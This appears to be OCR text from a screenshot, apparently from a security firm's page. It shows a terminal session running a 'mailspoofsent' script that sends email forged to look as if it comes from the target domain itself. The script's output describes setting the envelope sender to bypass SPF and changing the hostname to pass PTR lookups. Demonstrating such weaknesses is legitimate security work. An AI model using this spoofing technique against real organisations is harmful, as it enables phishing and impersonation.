 bear@bearus: ~/Tools/mailsp
bear@bearus:~/Tools/mailspoofsent$ sudo ./mailspoofsent.sh --mail-from "info@wickedticket.eu" --mail-envelope "mathijs.verschuuren@whitehats.nl" --m
ail-to "it@wickedticket.eu" --subject "Test" --body "test mail..." --spoof-domain "whitehats.nl"
[+] Updating hostname to whitehats.nl so PTR record lookup is for domain under control...
[+] Updating Postfix configuration...
[+] Adding List-Unsubscribe header...
[+] Replacing example.com domain with domain from mail_from argument...
[-] Postfix is already started, ready to start...
[+] Setting smtp.mailfrom address to mail_envelope value to bypass SPF...
[+] Appling changes to postfix configuration...
[-] Cleaning up for next run...
[+] Sending email...
[+] Email sent successfully!
bear@bearus:~/Tools/mailspoofsent$ dig TXT wickedticket.eu +short
WhiteHats
Search